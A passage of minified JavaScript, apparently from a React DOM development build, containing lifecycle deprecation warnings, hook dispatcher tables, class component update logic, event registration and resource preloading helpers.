t.UNSAFE_componentWillUpdate=="function"&&Ky.push(e))},Ai.flushPendingUnsafeLifecycleWarnings=function(){var e=new Set;0<Vy.length&&(Vy.forEach(function(h){e.add(ue(h)||"Component"),rs.add(h.type)}),Vy=[]);var t=new Set;0<Qy.length&&(Qy.forEach(function(h){t.add(ue(h)||"Component"),rs.add(h.type)}),Qy=[]);var n=new Set;0<Xy.length&&(Xy.forEach(function(h){n.add(ue(h)||"Component"),rs.add(h.type)}),Xy=[]);var i=new Set;0<ky.length&&(ky.forEach(function(h){i.add(ue(h)||"Component"),rs.add(h.type)}),ky=[]);var o=new Set;0<Jy.length&&(Jy.forEach(function(h){o.add(ue(h)||"Component"),rs.add(h.type)}),Jy=[]);var r=new Set;if(0<Ky.length&&(Ky.forEach(function(h){r.add(ue(h)||"Component"),rs.add(h.type)}),Ky=[]),0<t.size){var d=N(t);console.error(`Using UNSAFE_componentWillMount in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.

Please update the following components: %s`,d)}0<i.size&&(d=N(i),console.error(`Using UNSAFE_componentWillReceiveProps in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state

Please update the following components: %s`,d)),0<r.size&&(d=N(r),console.error(`Using UNSAFE_componentWillUpdate in strict mode is not recommended and may indicate bugs in your code. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.

Please update the following components: %s`,d)),0<e.size&&(d=N(e),console.warn(`componentWillMount has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move code with side effects to componentDidMount, and set initial state in the constructor.
* Rename componentWillMount to UNSAFE_componentWillMount to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<n.size&&(d=N(n),console.warn(`componentWillReceiveProps has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* If you're updating state whenever props change, refactor your code to use memoization techniques or move it to static getDerivedStateFromProps. Learn more at: https://react.dev/link/derived-state
* Rename componentWillReceiveProps to UNSAFE_componentWillReceiveProps to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d)),0<o.size&&(d=N(o),console.warn(`componentWillUpdate has been renamed, and is not recommended for use. See https://react.dev/link/unsafe-component-lifecycles for details.

* Move data fetching code or side effects to componentDidUpdate.
* Rename componentWillUpdate to UNSAFE_componentWillUpdate to suppress this warning in non-strict mode. In React 18.x, only the UNSAFE_ name will work. To rename all deprecated lifecycles to their new names, you can run \`npx react-codemod rename-unsafe-lifecycles\` in your project source folder.

Please update the following components: %s`,d))};var Lp=new Map,t1=new Set;Ai.recordLegacyContextWarning=function(e,t){for(var n=null,i=e;i!==null;)i.mode&Xn&&(n=i),i=i.return;n===null?console.error("Expected to find a StrictMode component in a strict mode tree. This error is likely caused by a bug in React. Please file an issue."):!t1.has(e.type)&&(i=Lp.get(n),e.type.contextTypes!=null||e.type.childContextTypes!=null||t!==null&&typeof t.getChildContext=="function")&&(i===void 0&&(i=[],Lp.set(n,i)),i.push(e))},Ai.flushLegacyContextWarning=function(){Lp.forEach(function(e){if(e.length!==0){var t=e[0],n=new Set;e.forEach(function(o){n.add(ue(o)||"Component"),t1.add(o.type)});var i=N(n);de(t,function(){console.error(`Legacy context API has been detected within a strict-mode tree.

The old API will be supported in all 16.x releases, but applications using it should migrate to the new version.

Please update the following components: %s

Learn more about this warning here: https://react.dev/link/legacy-context`,i)})}})},Ai.discardPendingWarnings=function(){Vy=[],Qy=[],Xy=[],ky=[],Jy=[],Ky=[],Lp=new Map};var uv=new WeakMap,Oh=[],Dh=0,Zp=null,qp=0,Ru=[],Mu=0,fs=null,fo=1,so="",na=null,An=null,Mt=!1,ho=!1,Au=null,zi=null,yc=!1,iv=Error("Hydration Mismatch Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),Vp=Error("Suspense Exception: This is not a real error! It's an implementation detail of `use` to interrupt the current render. You must either rethrow it immediately, or move the `use` call outside of the `try/catch` block. Capturing without rethrowing will lead to unexpected behavior.\n\nTo handle async errors, wrap your component in an error boundary, or call the promise's `.catch` method and pass the result to `use`"),l1=Error("Suspense Exception: This is not a real error, and should not leak into userspace. If you're seeing this, it's likely a bug in React."),cv={then:function(){console.error('Internal React error: A listener was unexpectedly attached to a "noop" thenable. This is a bug in React. Please file an issue.')}},Wy=null,Qp=!1,n1={"react-stack-bottom-frame":function(e,t,n){var i=ma;ma=!0;try{return e(t,n)}finally{ma=i}}},ov=n1["react-stack-bottom-frame"].bind(n1),a1={"react-stack-bottom-frame":function(e){var t=ma;ma=!0;try{return e.render()}finally{ma=t}}},u1=a1["react-stack-bottom-frame"].bind(a1),i1={"react-stack-bottom-frame":function(e,t){try{t.componentDidMount()}catch(n){mt(e,e.return,n)}}},rv=i1["react-stack-bottom-frame"].bind(i1),c1={"react-stack-bottom-frame":function(e,t,n,i,o){try{t.componentDidUpdate(n,i,o)}catch(r){mt(e,e.return,r)}}},o1=c1["react-stack-bottom-frame"].bind(c1),r1={"react-stack-bottom-frame":function(e,t){var n=t.stack;e.componentDidCatch(t.value,{componentStack:n!==null?n:""})}},PE=r1["react-stack-bottom-frame"].bind(r1),f1={"react-stack-bottom-frame":function(e,t,n){try{n.componentWillUnmount()}catch(i){mt(e,t,i)}}},s1=f1["react-stack-bottom-frame"].bind(f1),d1={"react-stack-bottom-frame":function(e){var t=e.create;return e=e.inst,t=t(),e.destroy=t}},e3=d1["react-stack-bottom-frame"].bind(d1),h1={"react-stack-bottom-frame":function(e,t,n){try{n()}catch(i){mt(e,t,i)}}},t3=h1["react-stack-bottom-frame"].bind(h1),m1={"react-stack-bottom-frame":function(e){var t=e._init;return t(e._payload)}},Or=m1["react-stack-bottom-frame"].bind(m1),Ch=null,$y=0,ut=null,fv,y1=fv=!1,p1={},g1={},v1={};Q=function(e,t,n){if(n!==null&&typeof n=="object"&&n._store&&(!n._store.validated&&n.key==null||n._store.validated===2)){if(typeof n._store!="object")throw Error("React Component in warnForMissingKey should have a _store. This error is likely caused by a bug in React. Please file an issue.");n._store.validated=1;var i=ue(e),o=i||"null";if(!p1[o]){p1[o]=!0,n=n._owner,e=e._debugOwner;var r="";e&&typeof e.tag=="number"&&(o=ue(e))&&(r=`

Check the render method of \``+o+"`."),r||i&&(r=`

Check the top-level render call using <`+i+">.");var d="";n!=null&&e!==n&&(i=null,typeof n.tag=="number"?i=ue(n):typeof n.name=="string"&&(i=n.name),i&&(d=" It was passed a child from "+i+".")),de(t,function(){console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',r,d)})}}};var ss=$s(!0),b1=$s(!1),xh=X(null),Xp=X(0),zu=X(null),pc=null,Uh=1,Iy=2,Pl=X(0),Ou=0,Du=1,aa=2,zn=4,en=8,l3=typeof AbortController<"u"?AbortController:function(){var e=[],t=this.signal={aborted:!1,addEventListener:function(n,i){e.push(i)}};this.abort=function(){t.aborted=!0,e.forEach(function(n){return n()})}},n3=bl.unstable_scheduleCallback,a3=bl.unstable_NormalPriority,tn={$$typeof:ha,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0,_currentRenderer:null,_currentRenderer2:null},Fy=null,sv=0,ds=0,wh=null,S1=q.S;q.S=function(e,t){typeof t=="object"&&t!==null&&typeof t.then=="function"&&Uc(e,t),S1!==null&&S1(e,t)};var hs=X(null),Nh,T1=new Set,E1=new Set,dv=new Set,R1=new Set,Dr=0,ke=null,Qt=null,Zl=null,kp=!1,Hh=!1,ms=!1,Jp=0,Py=0,mo=null,u3=0,i3=25,V=null,Cu=null,yo=-1,e0=!1,hv=function(){return{lastEffect:null,events:null,stores:null,memoCache:null}},gc={readContext:Lt,use:zl,useCallback:Ct,useContext:Ct,useEffect:Ct,useImperativeHandle:Ct,useLayoutEffect:Ct,useInsertionEffect:Ct,useMemo:Ct,useReducer:Ct,useRef:Ct,useState:Ct,useDebugValue:Ct,useDeferredValue:Ct,useTransition:Ct,useSyncExternalStore:Ct,useId:Ct};gc.useCacheRefresh=Ct,gc.useMemoCache=Ct,gc.useHostTransitionStatus=Ct,gc.useFormState=Ct,gc.useActionState=Ct,gc.useOptimistic=Ct;var Cr=null,ys=null,xr=null,ps=null,Sa=null,ua=null,Ur=null;Cr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ot(),wc(t),Xu(e,t)},useContext:function(e){return V="useContext",ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",ot(),wc(t),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ot(),wc(n),cd(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ot(),wc(t),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ot(),wc(t),Bc(e,t)},useMemo:function(e,t){V="useMemo",ot(),wc(t);var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ot(),id(e)},useState:function(e){V="useState",ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ot()},useDeferredValue:function(e,t){return V="useDeferredValue",ot(),od(e,t)},useTransition:function(){return V="useTransition",ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ot(),Qu(e,t,n)},useId:function(){return V="useId",ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()}},Cr.useMemoCache=ca,Cr.useHostTransitionStatus=Gc,Cr.useFormState=function(e,t){return V="useFormState",ot(),nf(),jc(e,t)},Cr.useActionState=function(e,t){return V="useActionState",ot(),jc(e,t)},Cr.useOptimistic=function(e){return V="useOptimistic",ot(),St(e)},ys={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),Xu(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){return V="useEffect",ie(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),cd(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",ie(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Bc(e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",ie(),id(e)},useState:function(e){V="useState",ie();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),od(e,t)},useTransition:function(){return V="useTransition",ie(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),Qu(e,t,n)},useId:function(){return V="useId",ie(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ie(),sl()}},ys.useMemoCache=ca,ys.useHostTransitionStatus=Gc,ys.useFormState=function(e,t){return V="useFormState",ie(),nf(),jc(e,t)},ys.useActionState=function(e,t){return V="useActionState",ie(),jc(e,t)},ys.useOptimistic=function(e){return V="useOptimistic",ie(),St(e)},xr={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),rd(e,t)},useTransition:function(){return V="useTransition",ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},xr.useMemoCache=ca,xr.useHostTransitionStatus=Gc,xr.useFormState=function(e){return V="useFormState",ie(),nf(),qo(e)},xr.useActionState=function(e){return V="useActionState",ie(),qo(e)},xr.useOptimistic=function(e,t){return V="useOptimistic",ie(),ra(e,t)},ps={readContext:function(e){return Lt(e)},use:zl,useCallback:function(e,t){return V="useCallback",ie(),rf(e,t)},useContext:function(e){return V="useContext",ie(),Lt(e)},useEffect:function(e,t){V="useEffect",ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",ie();var n=q.H;q.H=Ur;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",ie();var i=q.H;q.H=Ur;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",ie(),bt().memoizedState},useState:function(){V="useState",ie();var e=q.H;q.H=Ur;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",ie()},useDeferredValue:function(e,t){return V="useDeferredValue",ie(),fd(e,t)},useTransition:function(){return V="useTransition",ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",ie(),oa(e,t,n)},useId:function(){return V="useId",ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState}},ps.useMemoCache=ca,ps.useHostTransitionStatus=Gc,ps.useFormState=function(e){return V="useFormState",ie(),nf(),uf(e)},ps.useActionState=function(e){return V="useActionState",ie(),uf(e)},ps.useOptimistic=function(e,t){return V="useOptimistic",ie(),ad(e,t)},Sa={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ot(),Xu(e,t)},useContext:function(e){return V="useContext",M(),ot(),Lt(e)},useEffect:function(e,t){return V="useEffect",M(),ot(),_c(e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ot(),cd(e,t,n)},useInsertionEffect:function(e,t){V="useInsertionEffect",M(),ot(),fa(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ot(),Bc(e,t)},useMemo:function(e,t){V="useMemo",M(),ot();var n=q.H;q.H=Sa;try{return Qi(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ot();var i=q.H;q.H=Sa;try{return Yo(e,t,n)}finally{q.H=i}},useRef:function(e){return V="useRef",M(),ot(),id(e)},useState:function(e){V="useState",M(),ot();var t=q.H;q.H=Sa;try{return Ol(e)}finally{q.H=t}},useDebugValue:function(){V="useDebugValue",M(),ot()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ot(),od(e,t)},useTransition:function(){return V="useTransition",M(),ot(),fl()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ot(),Qu(e,t,n)},useId:function(){return V="useId",M(),ot(),xm()},useCacheRefresh:function(){return V="useCacheRefresh",ot(),sl()},useMemoCache:function(e){return M(),ca(e)}},Sa.useHostTransitionStatus=Gc,Sa.useFormState=function(e,t){return V="useFormState",M(),ot(),jc(e,t)},Sa.useActionState=function(e,t){return V="useActionState",M(),ot(),jc(e,t)},Sa.useOptimistic=function(e){return V="useOptimistic",M(),ot(),St(e)},ua={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return Vu(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return Vu(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),rd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),ff()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},ua.useHostTransitionStatus=Gc,ua.useFormState=function(e){return V="useFormState",M(),ie(),qo(e)},ua.useActionState=function(e){return V="useActionState",M(),ie(),qo(e)},ua.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ra(e,t)},Ur={readContext:function(e){return he(),Lt(e)},use:function(e){return M(),zl(e)},useCallback:function(e,t){return V="useCallback",M(),ie(),rf(e,t)},useContext:function(e){return V="useContext",M(),ie(),Lt(e)},useEffect:function(e,t){V="useEffect",M(),ie(),Hl(2048,en,e,t)},useImperativeHandle:function(e,t,n){return V="useImperativeHandle",M(),ie(),of(e,t,n)},useInsertionEffect:function(e,t){return V="useInsertionEffect",M(),ie(),Hl(4,aa,e,t)},useLayoutEffect:function(e,t){return V="useLayoutEffect",M(),ie(),Hl(4,zn,e,t)},useMemo:function(e,t){V="useMemo",M(),ie();var n=q.H;q.H=ua;try{return Yc(e,t)}finally{q.H=n}},useReducer:function(e,t,n){V="useReducer",M(),ie();var i=q.H;q.H=ua;try{return fn(e,t,n)}finally{q.H=i}},useRef:function(){return V="useRef",M(),ie(),bt().memoizedState},useState:function(){V="useState",M(),ie();var e=q.H;q.H=ua;try{return fn(rn)}finally{q.H=e}},useDebugValue:function(){V="useDebugValue",M(),ie()},useDeferredValue:function(e,t){return V="useDeferredValue",M(),ie(),fd(e,t)},useTransition:function(){return V="useTransition",M(),ie(),J0()},useSyncExternalStore:function(e,t,n){return V="useSyncExternalStore",M(),ie(),oa(e,t,n)},useId:function(){return V="useId",M(),ie(),bt().memoizedState},useCacheRefresh:function(){return V="useCacheRefresh",ie(),bt().memoizedState},useMemoCache:function(e){return M(),ca(e)}},Ur.useHostTransitionStatus=Gc,Ur.useFormState=function(e){return V="useFormState",M(),ie(),uf(e)},Ur.useActionState=function(e){return V="useActionState",M(),ie(),uf(e)},Ur.useOptimistic=function(e,t){return V="useOptimistic",M(),ie(),ad(e,t)};var M1={},A1=new Set,z1=new Set,O1=new Set,D1=new Set,C1=new Set,x1=new Set,U1=new Set,w1=new Set,N1=new Set,H1=new Set;Object.freeze(M1);var mv={isMounted:function(e){var t=Il;if(t!==null&&ma&&t.tag===1){var n=t.stateNode;n._warnedAboutRefsInRender||console.error("%s is accessing isMounted inside its render() function. render() should be a pure function of props and state. It should never access something that requires stale data from the previous render, such as refs. Move this logic to componentDidMount and componentDidUpdate instead.",ue(t)||"A component"),n._warnedAboutRefsInRender=!0}return(e=e._reactInternals)?te(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var i=bn(e),o=Fu(i);o.tag=Q1,o.payload=t,n!=null&&(Nm(n),o.callback=n),t=Wi(e,o,i),t!==null&&(qt(t,e,i),Ko(t,e,i)),Xe(e,i)},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=bn(e),i=Fu(n);i.tag=X1,t!=null&&(Nm(t),i.callback=t),t=Wi(e,i,n),t!==null&&(qt(t,e,n),Ko(t,e,n)),ge!==null&&typeof ge.markForceUpdateScheduled=="function"&&ge.markForceUpdateScheduled(e,n)}},Kp=typeof reportError=="function"?reportError:function(e){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var t=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof e=="object"&&e!==null&&typeof e.message=="string"?String(e.message):String(e),error:e});if(!window.dispatchEvent(t))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",e);return}console.error(e)},jh=null,yv=null,j1=Error("This is not a real error. It's an implementation detail of React's selective hydration feature. If this leaks into userspace, it's a bug in React. Please file an issue."),mn=!1,_1={},B1={},Y1={},G1={},_h=!1,L1={},pv={},gv={dehydrated:null,treeContext:null,retryLane:0},Z1=!1,vv=X(null),bv=X(null),q1={},Wp=null,Bh=null,Yh=!1,V1=0,Q1=1,X1=2,Sv=3,wr=!1,k1=!1,Tv=null,Ev=!1,J1=null;J1=new Set;var po=!1,Tl=!1,Rv=!1,K1=typeof WeakSet=="function"?WeakSet:Set,yn=null,Gh=null,Lh=null,W1=!1,ql=null,qa=!1,Oi=null,t0=8192,$1=!1;try{var I1=Object.preventExtensions({})}catch{$1=!0}var c3={getCacheForType:function(e){var t=Lt(tn),n=t.data.get(e);return n===void 0&&(n=e(),t.data.set(e,n)),n},getOwner:function(){return Il}};if(typeof Symbol=="function"&&Symbol.for){var l0=Symbol.for;l0("selector.component"),l0("selector.has_pseudo_class"),l0("selector.role"),l0("selector.test_id"),l0("selector.text")}var o3=[],r3=typeof WeakMap=="function"?WeakMap:Map,Va=0,ia=2,go=4,vo=0,n0=1,Zh=2,Mv=3,gs=4,F1=5,$p=6,nl=Va,Jt=null,st=null,yt=0,Ta=0,a0=1,vs=2,u0=3,P1=4,Av=5,qh=6,i0=7,zv=8,Kt=Ta,Qa=null,bo=!1,Vh=!1,Ov=!1,vc=0,El=vo,Nr=0,Hr=0,Dv=0,Xa=0,bs=0,c0=null,Di=null,Ip=!1,Cv=0,eS=300,Fp=1/0,tS=500,o0=null,jr=null,Pp=!1,Ss=null,r0=0,xv=0,Uv=null,f3=50,f0=0,wv=null,Nv=!1,eg=!1,s3=50,Ts=0,s0=null,Qh=!1,lS=0,d3=1,h3=2,tg=null,nS=!1,aS=new Set,m3={},lg=null,Xh=null,Hv=!1,jv=!1,ng=!1,_v=!1,Es=0,Bv={};(function(){for(var e=0;e<Pb.length;e++){var t=Pb[e],n=t.toLowerCase();t=t[0].toUpperCase()+t.slice(1),za(n,"on"+t)}za(Kb,"onAnimationEnd"),za(Wb,"onAnimationIteration"),za($b,"onAnimationStart"),za("dblclick","onDoubleClick"),za("focusin","onFocus"),za("focusout","onBlur"),za(WE,"onTransitionRun"),za($E,"onTransitionStart"),za(IE,"onTransitionCancel"),za(Ib,"onTransitionEnd")})(),ju("onMouseEnter",["mouseout","mouseover"]),ju("onMouseLeave",["mouseout","mouseover"]),ju("onPointerEnter",["pointerout","pointerover"]),ju("onPointerLeave",["pointerout","pointerover"]),wn("onChange","change click focusin focusout input keydown keyup selectionchange".split(" ")),wn("onSelect","focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(" ")),wn("onBeforeInput",["compositionend","keypress","textInput","paste"]),wn("onCompositionEnd","compositionend focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionStart","compositionstart focusout keydown keypress keyup mousedown".split(" ")),wn("onCompositionUpdate","compositionupdate focusout keydown keypress keyup mousedown".split(" "));var d0="abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(" "),Yv=new Set("beforetoggle cancel close invalid load scroll scrollend toggle".split(" ").concat(d0)),ag="_reactListening"+Math.random().toString(36).slice(2),uS=!1,iS=!1,ug=!1,cS=!1,ig=!1,cg=!1,oS=!1,og={},y3=/\r\n?/g,p3=/\u0000|\uFFFD/g,Rs="http://www.w3.org/1999/xlink",Gv="http://www.w3.org/XML/1998/namespace",g3="javascript:throw new Error('React form unexpectedly submitted.')",v3="suppressHydrationWarning",rg="$",fg="/$",Ms="$?",As="$!",Lv="F!",rS="F",b3="style",So=0,kh=1,sg=2,Zv=null,qv=null,fS={dialog:!0,webview:!0},Vv=null,sS=typeof setTimeout=="function"?setTimeout:void 0,S3=typeof clearTimeout=="function"?clearTimeout:void 0,Qv=-1,dS=typeof Promise=="function"?Promise:void 0,T3=typeof queueMicrotask=="function"?queueMicrotask:typeof dS<"u"?function(e){return dS.resolve(null).then(e).catch(Vt)}:sS,zs=0,h0=1,hS=2,mS=3,xu=4,Uu=new Map,yS=new Set,To=kt.d;kt.d={f:function(){var e=To.f(),t=lc();return e||t},r:function(e){var t=Ja(e);t!==null&&t.tag===5&&t.type==="form"?iu(t):To.r(e)},D:function(e){To.D(e),Id("dns-prefetch",e,null)},C:function(e,t){To.C(e,t),Id("preconnect",e,t)},L:function(e,t,n){To.L(e,t,n);var i=Jh;if(i&&e&&t){var o='link[rel="preload"][as="'+be(t)+'"]';t==="image"&&n&&n.imageSrcSet?(o+='[imagesrcset="'+be(n.imageSrcSet)+'"]',typeof n.imageSizes=="string"&&(o+='[imagesizes="'+be(n.imageSizes)+'"]')):o+='[href="'+be(e)+'"]';var r=o;switch(t){case"style":r=vl(e);break;case"script":r=fr(e)}Uu.has(r)||(e=Je({rel:"preload",href:t==="image"&&n&&n.imageSrcSet?void 0:e,as:t},n),Uu.set(r,e),i.querySelector(o)!==null||t==="style"&&i.querySelector(rr(r))||t==="script"&&i.querySelector(ta(r))||(t=i.createElement("link"),Bl(t,"link",e),tl(t),i.head.appendChild(t)))}},m:function(e,t){To.m(e,t);var n=Jh;if(n&&e){var i=t&&typeof t.as=="string"?t.as:"script",o='link[rel="modulepreload"][as="'+be(i)+'"][href="'+be(e)+'"]',r=o;switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":r=fr(e)}if(!Uu.has(r)&&(e=Je({rel:"modulepreload",href:e},t),Uu.set(r,e),n.querySelector(o)===null)){switch(i){case"audioworklet":case"paintworklet":case"serviceworker":case"sharedworker":case"worker":case"script":if(n.querySelector(ta(r)))return}i=n.createElement("link"),Bl(i,"link",e),tl(i),n.head.appendChild(i)}}},X:function(e,t){To.X(e,t);var n=Jh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0},t),(t=Uu.get(o))&&Pd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}},S:function(e,t,n){To.S(e,t,n);var i=Jh;if(i&&e){var o=Ka(i).hoistableStyles,r=vl(e);t=t||"default";var d=o.get(r);if(!d){var h={loading:zs,preload:null};if(d=i.querySelector(rr(r)))h.loading=h0|xu;else{e=Je({rel:"stylesheet",href:e,"data-precedence":t},n),(n=Uu.get(r))&&uc(e,n);var g=d=i.createElement("link");tl(g),Bl(g,"link",e),g._p=new Promise(function(S,Y){g.onload=S,g.onerror=Y}),g.addEventListener("load",function(){h.loading|=h0}),g.addEventListener("error",function(){h.loading|=hS}),h.loading|=xu,sr(d,t,i)}d={type:"stylesheet",instance:d,count:1,state:h},o.set(r,d)}}},M:function(e,t){To.M(e,t);var n=Jh;if(n&&e){var i=Ka(n).hoistableScripts,o=fr(e),r=i.get(o);r||(r=n.querySelector(ta(o)),r||(e=Je({src:e,async:!0,type:"module"},t),(t=Uu.get(o))&&Pd(e,t),r=n.createElement("script"),tl(r),Bl(r,"link",e),n.head.appendChild(r)),r={type:"script",instance:r,count:1,state:null},i.set(o,r))}}};var Jh=typeof document>"u"?null:document,dg=null,m0=null,Xv=null,hg=null,Os=Qg,y0={$$typeof:ha,Provider:null,Consumer:null,_currentValue:Os,_currentValue2:Os,_threadCount:0},pS="%c%s%c ",gS="background: #e6e6e6;background: light-dark(rgba(0,0,0,0.1), rgba(255,255,255,0.25));color: #000000;color: light-dark(#000000, #ffffff);border-radius: 2px",vS="",mg=" 